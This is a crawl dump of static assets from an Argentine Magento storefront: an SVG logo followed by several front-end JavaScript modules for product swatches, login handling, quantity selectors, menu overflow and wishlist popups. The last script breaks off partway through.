<path d="M1594.34 0.0379233C1483.95 2.13206 1394.15 94.7425 1394.15 206.476V371.003C1394.15 406.604 1423.24 435.591 1458.99 435.591C1494.75 435.591 1523.83 406.631 1523.83 371.003V203.252C1523.83 182.972 1531.94 164.014 1546.66 149.879C1561.38 135.771 1580.73 128.414 1601.12 129.186C1640.58 130.674 1672.68 164.841 1672.68 205.346V369.46C1672.68 405.061 1701.77 434.02 1737.52 434.02C1773.28 434.02 1802.36 405.061 1802.36 369.46V203.252C1802.36 148.308 1780.61 96.8091 1741.12 58.2329C1701.63 19.6567 1649.47 -1.00915 1594.29 0.0379233H1594.34ZM780.476 311.596C761.825 323.637 742.813 329.231 720.703 329.231C664.416 329.231 623.57 284.703 623.57 223.339V221.796C623.57 163.27 664.194 117.42 716.081 117.42C737.583 117.42 756.346 122.71 773.448 133.594C797.717 149.052 829.707 144.864 849.493 123.675C861.946 110.338 867.564 92.3729 864.935 74.3798C862.278 56.1939 851.596 40.4052 835.657 31.0367C802.781 11.721 763.9 2.32495 716.856 2.32495C589.449 2.32495 493.341 97.3327 493.341 223.339V224.882C493.341 347.968 590.833 444.381 715.306 444.381C766.419 444.381 808.703 432.202 844.54 407.155C858.432 397.456 867.259 382.218 868.781 365.382C870.303 348.464 864.298 331.849 852.316 319.78C833.194 300.519 803.002 297.102 780.476 311.624V311.596ZM2054.6 172.694C2050.31 171.206 2046.08 169.801 2041.62 168.285C2006.31 156.382 1975.84 146.104 1975.84 130.701V129.158C1975.84 116.455 1989.82 108.244 2011.46 108.244C2030.52 108.244 2055.1 114.637 2082.52 126.706C2107.68 137.783 2137.95 127.395 2151.46 103.064C2158.84 89.7552 2160.23 73.8563 2155.27 59.4729C2150.4 45.2823 2139.69 33.7646 2125.94 27.8404C2089.77 12.3548 2049.95 3.81289 2013.75 3.81289C1919.17 3.81289 1855.6 59.0871 1855.6 141.392V142.908C1855.6 224.524 1917.26 253.787 1983.87 273.24C1989.24 274.866 1994.47 276.409 1999.59 277.897C2039.66 289.69 2064.01 297.984 2064.01 313.635V315.151C2064.01 334.328 2041.29 338.351 2022.25 338.351C1994.94 338.351 1963.67 329.451 1931.84 312.643C1906.91 299.472 1876.55 307.27 1861.22 330.774C1853 343.339 1850.43 358.907 1854.14 373.456C1857.84 388.032 1867.17 399.991 1880.37 407.127C1923.43 430.438 1971.44 442.755 2019.18 442.755C2122.54 442.755 2184.25 390.457 2184.25 302.889V301.346C2184.25 222.265 2117.36 193.415 2054.65 172.611L2054.6 172.694ZM1119.64 2.32495C989.989 2.32495 888.457 99.3993 888.457 223.339V224.882C888.457 350.007 987.194 444.381 1118.12 444.381C1249.04 444.381 1349.3 347.307 1349.3 223.367V221.824C1349.3 96.6989 1250.56 2.32495 1119.64 2.32495ZM1219.07 224.882C1219.07 285.364 1177.25 329.258 1119.64 329.258C1062.02 329.258 1018.66 282.747 1018.66 223.367V221.824C1018.66 161.342 1060.47 117.447 1118.09 117.447C1175.7 117.447 1219.07 163.959 1219.07 223.339V224.882Z" fill="#15814B"/>
<path d="M348.592 250.906C332.769 235.084 332.769 209.325 348.592 193.475L424.185 117.889C451.113 90.9636 451.113 47.1612 424.185 20.2357C411.137 7.18938 393.815 0 375.354 0C356.893 0 339.57 7.18938 326.522 20.2357L250.93 95.8213C235.106 111.643 209.344 111.643 193.493 95.8213L117.9 20.2357C104.853 7.18938 87.5298 0 69.0689 0C50.6079 0 33.2852 7.18938 20.2376 20.2357C-6.69035 47.1612 -6.69035 90.9636 20.2376 117.889L95.8303 193.475C111.654 209.297 111.654 235.056 95.8303 250.906L20.2376 326.492C7.19005 339.538 0 356.859 0 375.319C0 393.75 7.19005 411.099 20.2376 424.145C33.2852 437.192 50.6079 444.381 69.0689 444.381C87.5298 444.381 104.853 437.192 117.9 424.145L193.493 348.56C201.155 340.898 211.371 336.679 222.197 336.679C233.024 336.679 243.24 340.898 250.902 348.56L326.495 424.145C353.423 451.071 397.229 451.071 424.157 424.145C451.085 397.22 451.085 353.417 424.157 326.492L348.565 250.906H348.592Z" fill="#85D025"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Magento_Swatches/js/configurable-customer-data.js
body_size: 655
content:
require([
    'jquery',
    'Magento_ConfigurableProduct/js/options-updater'
], function ($, Updater) {
    'use strict';

    var selectors = {
            formSelector: '#product_addtocart_form',
            swatchSelector: '.swatch-opt'
        },
        swatchWidgetName = 'mageSwatchRenderer',
        widgetInitEvent = 'swatch.initialized',

    /**
    * Sets all configurable swatch attribute's selected values
    */
    updateSwatchOptions = function () {
        var swatchWidget = $(selectors.swatchSelector).data(swatchWidgetName);

        if (!swatchWidget || !swatchWidget._EmulateSelectedByAttributeId) {
            return;
        }
        swatchWidget._EmulateSelectedByAttributeId(this.productOptions);
    },
    updater = new Updater(widgetInitEvent, updateSwatchOptions);

    updater.listen();
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/js/argento-theme.js
body_size: 395
content:
define([
    'jquery',
    'argentoSticky',
    'domReady!'
], function ($) {
    'use strict';

    //jscs:disable requireCamelCaseOrUpperCaseIdentifiers
    $('.header.wrapper').argentoSticky({
        media: '(min-width: 768px) and (min-height: 600px)',
        parent: $('.page-wrapper'),
        inner_scrolling: false,
        bottoming: false
    });
    //jscs:enable requireCamelCaseOrUpperCaseIdentifiers
    $(document.body).on('dimensionsChanged easytabs:contentLoaded', function () {
        $(document.body).trigger('sticky_kit:recalc');
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Ajaxpro/js/ajaxpro.js
body_size: 1011
content:
define([
    'jquery',
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'ko',
    'underscore',
    'mage/apply/main',
    'mage/apply/scripts',
    'Swissup_Ajaxpro/js/modal-manager',
    'mage/dataPost'
], function ($, Component, customerData, ko, _, mage, processScripts, ModalManager) {
    'use strict';

    var config;

    return Component.extend({
        data: {},

        /**
         *
         * @param  {Object} options
         * @returns {exports.initialize}
         */
        initialize: function (options) {
            var self = this,
            sections = ['ajaxpro-cart', 'ajaxpro-product', 'ajaxpro-reinit'];

            config = options;

            this._log('called "initialize"');
            this._log(options);
            // customerData.invalidate(sections);
            // this._log($.initNamespaceStorage('mage-cache-storage-section-invalidation').localStorage.get());

            _.each(sections, function (section) {
                var ajaxproData = customerData.get(section);

                //disposableCustomerData remove section from $.cookieStorage.get('section_data_ids') by timeout
                // so section newer expired customer-data.js getExpiredSectionNames
                ajaxproData.extend({disposableCustomerData: section});

                self.update(ajaxproData());
                ajaxproData.subscribe(self._subscribe, self);
            });
            return this._super();
        },

        /**
         *
         * @param {Mixed} data
         */
        _log: function (data) {
            if (config &&
                config.hasOwnProperty('debug')
                && config.debug
            ) {
                console.log(data);
            }
        },

        /**
         * @param {Object} updatedData
         */
        _subscribe: function (updatedData) {
            var keys;

            this._log('called "_subscribe" func');
            this._log(arguments);
            this._log(updatedData);

            this.isLoading(false);
            this.update(updatedData);
            keys = _.keys(updatedData);
            this._log(keys);

            // give some time to render js components, to decrease jumping content
            setTimeout(function () {
                _.each(keys, $.proxy(ModalManager.show, ModalManager));
                // try {
                //     ko.applyBindings();
                // } catch (e) {
                //     console.warn(e.message);
                // }
                $(mage.apply);
                processScripts();
                $('body').trigger('contentUpdated');
                _.each(keys, $.proxy(ModalManager.evalJs, ModalManager));
            }, 100);
        },
        isLoading: ko.observable(false),

        /**
         * @return {Boolean}
         */
        isActive: function () {
            return true;
        },

        /**
         * @param {Element} element
         */
        afterRender: function (element) {
            var el = $(element).closest('.block-ajaxpro');

            if (el) {
                ModalManager.register(element.id, el);
            }
        },

        /**
         * @return {String}
         */
        version: function () {
            return config.version;
        },

        /**
         * Update sections content.
         *
         * @param {Object} updatedData
         */
        update: function (updatedData) {
            this._log('called "update" func');
            this._log(updatedData);
            _.each(updatedData, function (value, key) {
                if (!this.data.hasOwnProperty(key)) {
                    this.data[key] = ko.observable();
                }
                this.data[key](value);
            }, this);
        },

        /**
         * Get ajaxpro param by name.
         * @param {String} name
         * @returns {*}
         */
        bindBlock: function (name) {
            this._log('called "bindBlock"');
            this._log(name);

            if (!_.isUndefined(name)) {
                if (!this.data.hasOwnProperty(name)) {
                    this.data[name] = ko.observable();
                }
            }

            return this.data[name]();
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Magento_Customer/js/action/login.js
body_size: 564
content:
/*
 * Copyright ©  2022. Mantik Tech. All rights reserved under CC BY-NC-SA 4.0 licence.
 *
 */

define([
    'jquery',
    'mage/storage',
    'Magento_Ui/js/model/messageList',
    'Magento_Customer/js/customer-data',
    'mage/translate'
], function ($, storage, globalMessageList, customerData, $t) {
    'use strict';

    var callbacks = [],

        /**
         * @param {Object} loginData
         * @param {String} redirectUrl
         * @param {*} isGlobal
         * @param {Object} messageContainer
         */
        action = function (loginData, redirectUrl, isGlobal, messageContainer) {
            messageContainer = messageContainer || globalMessageList;

            return storage.post(
                'customer/ajax/login',
                JSON.stringify(loginData),
                isGlobal
            ).done(function (response) {
                if (response.errors) {
                    $('.invalid_password').removeClass('hidden');
                    $('.form-login .field.password input').addClass('vv-error-input');
                   // messageContainer.addErrorMessage(response);
                    callbacks.forEach(function (callback) {
                        callback(loginData);
                    });
                } else {
                    $('.invalid_password').addClass('hidden');
                    $('.form-login .field.password input').removeClass('vv-error-input');
                    callbacks.forEach(function (callback) {
                        callback(loginData);
                    });
                    customerData.invalidate(['customer']);

                    if (response.redirectUrl) {
                        window.location.href = response.redirectUrl;
                    } else if (redirectUrl) {
                        window.location.href = redirectUrl;
                    } else {
                        location.reload();
                    }
                }
            }).fail(function () {
                $('.invalid_password').removeClass('hidden');
                $('.form-login .field.password input').addClass('vv-error-input');
                $('.block-authentication div.primary').addClass('hidden');
                $('.block-authentication div.secondary').removeClass('hidden');
                $('.block-authentication div.tertiary').removeClass('hidden');
               // messageContainer.addErrorMessage({
               //     'message': $t('Could not authenticate. Please try again later')
              //  });
                callbacks.forEach(function (callback) {
                    callback(loginData);
                });
            });
        };

    /**
     * @param {Function} callback
     */
    action.registerLoginCallback = function (callback) {
        callbacks.push(callback);
    };

    return action;
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_QuantitySwitcher/js/product.js
body_size: 1549
content:
(function (factory) {
    'use strict';

    if (typeof define === 'function' && define.amd) {
        define(['jquery', 'underscore', 'dropdown'], factory);
    } else {
        /* global _ */
        $.qtySwitcher = factory($, _);
    }
}(function ($, _) {
    'use strict';

    var wrapperTemplate = '<div class="qty-wrapper qty-<%- switcherType %>"></div>',
        dropdownTemplate = '<div class="action toggle trigger" ' +
            'data-toggle="dropdown" ' +
            'data-trigger-keypress-button="true"' +
            '></div>' +
            '<ul class="dropdown" data-target="dropdown"></ul>',
        dropdownItemTemplate = '<li><%- label %></li>';

    return function (config, qtyInput) {

        var QuantitySwitcher = {
            /**
             * Find selected simple product for configurable product.
             *
             * @return {Number|undefined}
             */
            getSelectedProductForConfigurable: function () {
                var widget;

                // Swatches enabled
                widget = $('[data-role=swatch-options]').data('mageSwatchRenderer');

                if (widget) {
                    return widget.getProduct();
                }

                // Basic configurable dropdown
                widget = $('#product_addtocart_form').data('mageConfigurable');

                if (widget) {
                    return widget.simpleProduct;
                }
            },

            /**
             * Find selected simple product for grouped product.
             *
             * @return {Number|undefined}
             */
            getSelectedProductForGrouped: function () {
                // Match ID enclosed by square brackets
                var id = $(qtyInput).attr('name').match(/\[(.*?)\]/);

                return id[1];
            },

            /**
             * Listener for qty arrows
             *
             * @param  {Event} event
             */
            changeQty: function (event) {
                var stockConfig = this.getStockConfig(),
                    qtyInc, minQty, maxQty, value, curValue;

                if (_.isEmpty(stockConfig)) {
                    return;
                }

                qtyInc = stockConfig.qtyInc;
                minQty = stockConfig.minQty;
                maxQty = stockConfig.maxQty;

                if ($(qtyInput).attr('disabled') === 'disabled') {
                    return;
                }

                value = $(qtyInput).val();
                value = isNaN(value) ? minQty : parseFloat(value);

                if (value < minQty) {
                    this.setQtyValue(minQty);

                    return;
                } else if (value > maxQty) {
                    this.setQtyValue(maxQty);

                    return;
                }

                if ($(event.currentTarget).hasClass('qty-switcher-dec')) {
                    curValue = value - qtyInc;
                    this.setQtyValue(curValue >= minQty ? curValue : minQty);
                } else {
                    curValue = value + qtyInc;
                    this.setQtyValue(curValue <= maxQty ? curValue : maxQty);
                }
            },

            /**
             * Initialize qty switcher
             */
            initialize: function () {
                var decElement,
                    incElement,
                    wrapper;

                $(qtyInput).wrap(_.template(wrapperTemplate)({
                    switcherType: config[0].switcher
                }));

                if (config[0].switcher === 'dropdown') {
                    wrapper = $(qtyInput).parent();
                    $(qtyInput).after(_.template(dropdownTemplate)());

                    $('.action.trigger', wrapper)
                        .dropdown()
                        .on('click.toggleDropdown', function (event) {
                            _.defer(this.toogleDropdownClick.bind(this), event);
                        }.bind(this));
                    $('.dropdown', wrapper)
                        .on('click', this.dropdownItemClick.bind(this));
                } else {
                    decElement = $('<div class="qty-switcher-dec"></div>');
                    incElement = $('<div class="qty-switcher-inc"></div>');

                    $(decElement).insertBefore(qtyInput);
                    $(incElement).insertAfter(qtyInput);

                    $(decElement).on('click', this.changeQty.bind(this));
                    $(incElement).on('click', this.changeQty.bind(this));
                }
            },

            /**
             * Rebuild items of qty dropdown
             *
             * @param  {jQuery} dropdown
             */
            rebuildItems: function (dropdown) {
                var html = '',
                    newItems = this.getDropdownItems();

                newItems.push('Custom');
                newItems.forEach(function (qty) {
                    html += _.template(dropdownItemTemplate)({
                        label: qty
                    });
                });
                dropdown.html(html);
            },

            /**
             * Get dropdown items for qty dropdown
             *
             * @return {Array}
             */
            getDropdownItems: function () {
                var stockConfig = this.getStockConfig(),
                    range,
                    items;

                if (_.isEmpty(stockConfig)) {
                    return [];
                }

                range = _.range(stockConfig.minQty, stockConfig.maxQty, stockConfig.qtyInc);
                items = range.slice(0, 5);
                items.push(range[9], range[19], range[49], range[74], stockConfig.maxQty);

                items = _.sortBy(items, function (num) {
                    return num;
                });

                return _.uniq(items.filter(Boolean));
            },

            /**
             * Get stock config for current product
             *
             * @return {Object}
             */
            getStockConfig: function () {
                if (config[0].type === 'configurable') {
                    return _.findWhere(config, {
                        id: this.getSelectedProductForConfigurable()
                    });
                } else if (config[0].type === 'grouped') {
                    return _.findWhere(config, {
                        id: this.getSelectedProductForGrouped()
                    });
                }

                return config[1];
            },

            /**
             * Listen click on dropdown item
             *
             * @param  {Event} event
             */
            dropdownItemClick: function (event) {
                if ($(event.target).prop('tagName') === 'LI') {
                    if (isNaN($(event.target).html())) {
                        $(qtyInput).select().focus();
                    } else {
                        this.setQtyValue($(event.target).html());
                    }
                }
            },

            /**
             * Listen toggle dropdown to rebuild items
             *
             * @param  {Event} event
             */
            toogleDropdownClick: function (event) {
                if ($(event.target).attr('aria-expanded') === 'true') {
                    this.rebuildItems($(event.target).siblings('.dropdown'));
                }
            },

            /**
             * Qty field value setter
             *
             * @param {Number} value
             */
            setQtyValue: function (value) {
                $(qtyInput).val(value);
                $(qtyInput).trigger('change');
            }
        };

        QuantitySwitcher.initialize();
    };
}));


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Navigationpro/js/nowrap.js
body_size: 1809
content:
(function (factory) {
    'use strict';

    if (typeof define === 'function' && define.amd) {
        define(['jquery', 'Swissup_Navigationpro/js/rtl', 'domReady!'], factory);
    } else {
        factory($, $.navpro.rtl);
    }
}(function ($, rtl) {
    'use strict';

    /**
     * Prepare and return "More.." container
     *
     * @param  {Element} menu
     * @return {jQuery}
     */
    function getContainer(menu) {
        var container = $(menu).find('.navpro-item-more');

        if (container.length) {
            return container;
        }

        $(menu).append(
            '<li class="li-item level0 size-small level-top parent last caret-hidden navpro-item-more">' +
                '<a class="nav-a level-top nav-a-icon-more" href="#">' +
                    '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">' + //eslint-disable-line max-len
                        '<path d="M4,12 C5.1045695,12 6,11.1045695 6,10 C6,8.8954305 5.1045695,8 4,8 C2.8954305,8 2,8.8954305 2,10 C2,11.1045695 2.8954305,12 4,12 Z M10,12 C11.1045695,12 12,11.1045695 12,10 C12,8.8954305 11.1045695,8 10,8 C8.8954305,8 8,8.8954305 8,10 C8,11.1045695 8.8954305,12 10,12 Z M16,12 C17.1045695,12 18,11.1045695 18,10 C18,8.8954305 17.1045695,8 16,8 C14.8954305,8 14,8.8954305 14,10 C14,11.1045695 14.8954305,12 16,12 Z"></path>' + //eslint-disable-line max-len
                    '</svg>' +
                '</a>' +
                '<div class="navpro-dropdown navpro-dropdown-level1 size-small" data-level="0" role="menu">' +
                    '<div class="navpro-dropdown-inner">' +
                        '<div class="navpro-row gutters">' +
                            '<div class="navpro-col navpro-col-12">' +
                                '<ul class="children navpro-wrapped-items" data-columns="1"></ul>' +
                            '</div>' +
                        '</div>' +
                    '</div>' +
                    '<span class="navpro-shevron"></span>' +
                '</div>' +
            '</li>'
        );

        return $(menu).find('.navpro-item-more');
    }

    /**
     * Apply css class changes, when moving menu item
     *
     * @param  {Object} item
     * @param  {Number} increment
     */
    function changeLevel(item, increment) {
        var className = $(item).attr('class'),
            dataLevel = $(item).data('level'),
            level = className.match(/level(\d+)/);

        $(item).removeClass('level-top');

        className = className.replace(
            'level' + level[1],
            'level' + (parseInt(level[1], 10) + increment)
        );

        $(item).attr('class', className);

        if (dataLevel !== undefined) {
            $(item).data('level', parseInt(dataLevel, 10) + increment);
        }
    }

    /**
     * Apply CSS class changes, when moving item up
     *
     * @param {Object} item
     */
    function levelUp(item) {
        changeLevel(item, -1);
    }

    /**
     * Apply CSS class changes, when moving item down
     *
     * @param {Object} item
     */
    function levelDown(item) {
        changeLevel(item, 1);
    }

    /**
     * Move items into the "More.." dropdown
     * @param {Object} items
     */
    function hideItems(items) {
        var container = getContainer(items.parent());

        container.find('.navpro-wrapped-items').prepend(items);

        items.children('a').removeClass('level-top');
        items.each(function () {
            levelDown(this);
        });
        items.find('.navpro-dropdown').each(function () {
            levelDown(this);
        });
    }

    /**
     * Move items out from the "More.." dropdown
     * @param {Object} items
     */
    function showItems(items) {
        var menu = items.parents('.navpro-menu');

        getContainer(menu).before(items);

        items.children('a').addClass('level-top');
        items.each(function () {
            levelUp(this);
        });
        items.find('.navpro-dropdown').each(function () {
            levelUp(this);
        });
    }

    /**
     * Move items into "More.." submenu
     *
     * @param {Element} menu
     */
    function build(menu) {
        var itemsToMove = $(),
            container = getContainer(menu),
            windowWidth = $(window).width(),
            offset = menu.className.match(/navpro-nowrap-offset-(\d+)/),
            liWidth = 0,
            moreItemWidth = 0,
            stopProcessing = false,
            left, right, isFullyVisible, firstItem;

        offset = offset ? offset[1] : 0;

        container.css({
            display: 'none'
        });
        showItems(container.find('.navpro-wrapped-items > li'));
        $(menu).removeClass('navpro-nowrap-ready')
            .data('navpro-width', $(menu).outerWidth());

        firstItem = $(menu).children('li').first();

        if (firstItem.get(0).offsetLeft < 0 ||
            firstItem.get(0).offsetLeft + firstItem.outerWidth() > windowWidth) {

            $(menu).addClass('navpro-nowrap-justify-start');
        }

        right = Math.round(Math.min(
            $(menu).offset().left + $(menu).outerWidth(),
            windowWidth
        ));

        $(menu).children('li').not('.navpro-item-more').each(function () {
            liWidth += parseInt($(this).width(), 10);
        });

        if ($(menu).width() - liWidth <= 20) {
            right -= offset;
        }

        itemsToMove = $($(menu).children('li').get().reverse()).filter(function (i, el) {
            // don't create nowrap, when menu has mobile view
            if (left === $(el).offset().left &&
                $(el).is(':visible') &&
                $(el).outerWidth()
            ) {
                stopProcessing = true;
            }

            left = $(el).offset().left;

            if (rtl.isRtl()) {
                isFullyVisible = Math.round(left - moreItemWidth) > 0;
            } else {
                isFullyVisible = Math.round(left + $(el).outerWidth() + moreItemWidth) <= right;
            }

            if (isFullyVisible) {
                return false;
            }

            // do not move "More..." item. Move previous item instead.
            if ($(el).hasClass('navpro-item-more')) {
                return false;
            }

            moreItemWidth = 60;

            return true;
        });

        $(menu).addClass('navpro-nowrap-ready');
        $(menu).removeClass('navpro-nowrap-justify-start');

        if (stopProcessing || !itemsToMove.length) {
            return;
        }

        container.css({
            display: ''
        });

        hideItems($(itemsToMove.get().reverse()));
    }

    /**
     * @param  {Element}  menu
     * @return {Boolean}
     */
    function isEnabled(menu) {
        return $(menu).hasClass('navpro-nowrap') &&
            !$(menu).parent('.navpro').hasClass('orientation-vertical');
    }

    /**
     * init nowrap feature
     */
    function start() {
        $('.navpro-menu').each(function () {
            if (!isEnabled(this)) {
                return $(this).removeClass('navpro-nowrap');
            }
            build(this);
        });
    }
    start();

    $(document).on('navpro:windowResize breeze:resize breeze:load', function () {
        start();
    });

    return {

        /**
         * Init nowrap feature
         *
         * @param {Element} menu - Element to init nowrap feature
         */
        init: function (menu) {
            if (!isEnabled(menu)) {
                return;
            }

            getContainer(menu);
        }
    };
}));


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/js/wish-popup.js
body_size: 8190
content:
require(['jquery', 'mage/url','mage/translate', 'mage/validation'],function($, url, $t){
    url.setBaseUrl(BASE_URL);

    jQuery(document).ready(function (){
        jQuery(document).on('click', '.algolia-inc-arrow', function () {
            var input = jQuery(this).parents('.qty-input').find('.input-text.qty');
            input.val((+input.val() + 1) || 0);
            input.trigger('change');
            jQuery(this).focus();
        });
        jQuery(document).on('click', '.algolia-desc-arrow', function () {
            var input = jQuery(this).parents('.qty-input').find(".input-text.qty");
            input.val((input.val() - 1 > 0) ? (input.val() - 1) : 0);
            input.trigger('change');
            jQuery(this).focus();
        });
    })
    jQuery(document).ready(function() {
        noWishlistsMsg();
        jQuery("#product_addtocart_form1").unbind("submit");
        jQuery("#product_addtocart_form1").unbind("click");
        jQuery("#product_addtocart_form1").unbind("keyup");


        $(document).on('click','.qty-btn-algoliaserch',function(e){
            $('#algoliaAutocomplete').find('input.aa-Input').trigger('click');
            if ($(event.target).closest('.input-text').length > 0) {
                $(this).find('.input-text').focus();
                if($(this).find('.input-text').val() === "1"){
                    $(this).find('.input-text').val('');
                }
            }
        });


        $(document).on('click', '.algolia-desc-arrow, .algolia-inc-arrow', function (){
            $('#autocomplete-0-input').trigger('click').focus();
            $('#autocomplete-0-input').trigger('click').focus(this);
        });

        $(document).ready(function () {
            $('#algoliaAutocomplete').on('input', function () {
                $('.aa-Panel .input-text.qty').val(1);
            });
        });


        $(document).on('mousedown', '.addtowishlist-menu', function (e) {
            e.preventDefault();
            jQuery('#autocomplete-0-input').trigger('focus');
        });

        $(document).on('click', function(event) {
            let specificDiv = $('.aa-Panel, #autocomplete-0-input');
            if (!specificDiv.is(event.target) && specificDiv.has(event.target).length === 0) {
                let panel = $('.aa-Panel');
                if (!$(event.target).closest('.aa-Panel').length && panel) {
                    panel.hide();
                    let lupa= `<svg class="aa-SubmitIcon sto-icon background-primary-color" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M8.81877 9.46527C5.99388 11.4365 3.25568 10.4199 1.94013 8.63963C1.24996 7.70547 0.921258 6.5481 1.01598 5.38565C1.1107 4.2232 1.6223 3.13595 2.45436 2.32882C3.28642 1.52168 4.38147 1.05041 5.53312 1.00382C6.68478 0.957223 7.81351 1.33853 8.70659 2.07586C9.66529 2.87939 10.2771 4.02918 10.4122 5.28147C10.5474 6.53376 10.1953 7.79009 9.43065 8.78412L13 12.2931L12.2045 13L8.81877 9.46527ZM9.93546 5.80153C9.9342 4.67265 9.49365 3.58971 8.70918 2.78714C7.92471 1.98457 6.85945 1.52697 5.74403 1.5134C4.62882 1.52273 3.56152 1.97343 2.77054 2.76907C1.97957 3.56471 1.52775 4.64206 1.5118 5.77056C1.50979 6.3303 1.61675 6.88496 1.82656 7.40286C2.03636 7.92077 2.34492 8.39179 2.7346 8.78902C3.52161 9.59126 4.59129 10.0443 5.70834 10.0484C6.82538 10.0525 7.89829 9.60735 8.69103 8.81091C9.48377 8.01447 9.93141 6.93196 9.93546 5.80153Z" fill="white" stroke="white" stroke-width="0.5"/>
                                </svg>`;

                    $('.aa-CloseButton')
                        .html(lupa)
                        .removeClass('aa-CloseButton')
                        .addClass('aa-SubmitButton');

                }
            }
        });

        //MENU ALGOLIA FUERA DE PRESUPUESTOS
        $(document).on('click', 'body:not(.marketplace-quote-view) .addtowishlist-menu', function (e){
            e.stopPropagation();
            let permission =  jQuery(this).find('.add-product-btn').data('th');

            if (permission === 4){
                return false;
            }
            if($('.marketplace-quote-view').length > 0){
                return false;
            }
            let productForm = [];
            let button = $(this);
            button.addClass('hidden');
            button.parent().find('.adding').removeClass('hidden');
            $('#algoliaAutocomplete').find('input.aa-Input').trigger('click');
            $(this).closest('.qty-btn-algoliaserch').focus();
            let element = $(this).closest('.aa-Item').find('.algoliasearch-autocomplete-hit');
            let qtyproduct = $(this).closest('.qty-btn-algoliaserch').find('.input-text').val();
            if(!qtyproduct){
                qtyproduct = 1;
            }
            productForm[0] = {'name' : 'sku', 'value' : element.attr('data-sku')};
            productForm[1] = {'name' : 'qty', 'value' : qtyproduct};
            productForm[2] = {'name' : 'store_code', 'value' : element.attr('data-vendor')};
            productForm[3] = {'name' : 'type_product', 'value' : 'simple'};
            let discount = 0;
            let oldPrice = 0;
            let urlvar = url;
            let priceProduct = $(this).closest('.aa-Item').find('.algoliasearch-autocomplete-price span.after_special').text().replace('$', '').replace('.', '').replace(',', '.');
            let productName = $(this).closest('.aa-Item').find('.product-description').text();
            let oldPriceTag = $(this).closest('.aa-Item').find('.before_special');
            if(oldPriceTag.length > 0){
                let oldPriceFormatted = oldPriceTag.text();
                if(oldPriceFormatted){
                    oldPrice = oldPriceFormatted.replace('$', '').replace('.', '').replace(',', '.');
                    discount = parseFloat(oldPrice) - parseFloat(priceProduct);
                }
            }

            jQuery.ajax({
                url: url.build('multiplewishlist/index/addtowishlist'),
                type: "POST",
                data: {product : productForm, wishlist: productForm},
                showLoader: false,
                success: function (data) {

                    let productId = data['product_id'];

                    if (data.hasOwnProperty('login')){
                        $('.trigger-auth-popup-permission').trigger('click');
                    } else {
                        jQuery('#save-to-wishlist').removeClass('addingwishlist');
                        jQuery('.addingwish').find('.spin-add-budget').addClass('hidden');
                        $('.popup-minibudget-container').remove();
                        if(data['popup']){
                            let popup = jQuery('#addtowish_popup_modal');
                            popup.find('.product-name').text(data['product_name']);
                            popup.find('.product-name').attr('data-sku',data['sku']);
                            popup.find('.product-name').attr('data-vendor',data['vendor']);
                            popup.find('.attr-manufacturer').html(data['manufacturer']);
                            let urladdto = urlvar.build('multiplewishlist/index/AddProductToNewWishlist/product/'+data['product_id']+'/vendor/'+data['vendor']+'/qty/'+data['qty']);
                            $('#addtowishlist_link_new').attr('href', urladdto);
                            popup.find('img.image-product').attr('src', data['img']);
                            popup.find('input').val(data['qty']);
                            jQuery('.addingwish').removeClass('addingwish');
                            jQuery('.spin-add-budget').addClass('hidden');
                            button.parent().find('.adding').text($t('✔ ADDED'));
                            jQuery('.addingwish').removeClass('addingwish');
                            jQuery('#open-addtowish_popup_modal').click();
                            jQuery('.productColumn1').css('z-index', '999 !important')

                        }else {
                            $(document).trigger('addToGa4', { product: productForm, price:priceProduct,discount:discount, name:productName, product_id: productId, item_list:'algolia_autocomplete' });
                            button.parent().find('.adding .sto-label').text($t('✔ ADDED'));
                            setTimeout(function () {
                                button.removeClass('hidden');
                                button.parent().find('.adding').addClass('hidden');
                                button.parent().find('.adding .sto-label').text($t('Adding...'));
                            },2000);
                            jQuery('#save-to-wishlist').removeClass('addingwishlist');
                            jQuery('.addingwish').find('.spin-add-budget').addClass('hidden');
                            $('.popup-minibudget-container').remove();
                            updateWishlitsHeader(data.wishId, data.isnew);
                            jQuery('.addingwish').removeClass('addingwish');
                            // Show last product added
                            jQuery('#wishlists-dropdown').addClass('adding-product');
                            jQuery('.default-wish').addClass('new-product-added');
                            //jQuery(data['html']).insertAfter('header.page-header');
                            jQuery('.last-product-added').find('.qty-added-number').html(qtyproduct);
                        }
                    }
                },
                error: function (data) {
                    jQuery("#save-to-wishlist span").text('ERROR');
                    window.setTimeout( function () {
                        jQuery('.wishlist-popup').empty();
                        jQuery("#save-to-wishlist span").text('AGREGAR');
                    }, 1000 );
                },
            });




            //$('#algoliaAutocomplete').find('input.aa-Input').trigger('click');
        });
        jQuery(document).on("submit","[name='multiple_wishlist_product_form']", function(e){
            e.preventDefault();
            let permission =  jQuery(this).find('.add-product-btn').data('th');

            if (permission === 4){
                return false;
            }

            item = jQuery(e.target).parents('.product-item-info');
            let qtyproduct = $(this).find('.qty-input input.qty').val();

            // LISTADOS Y HOME
            productForm = jQuery(e.target).closest('.product-item-info').find('select, textarea, input');

            var swatches = [];
            let value = 0;
            var form = productForm.serializeArray();
            var wishid = jQuery('#budget-active-header').data('th');
            let priceProduct = $(this).closest('.product-item-info').find('.price-wrapper').attr('data-price-amount');
            let discount = 0;
            let oldPrice = 0;
            let oldPriceTag = $(this).closest('.product-item-info').find('.old-price');
            if(oldPriceTag.length > 0){
                oldPrice  = oldPriceTag.find('.price-wrapper').attr('data-price-amount');
                discount =  oldPrice - priceProduct;
            }
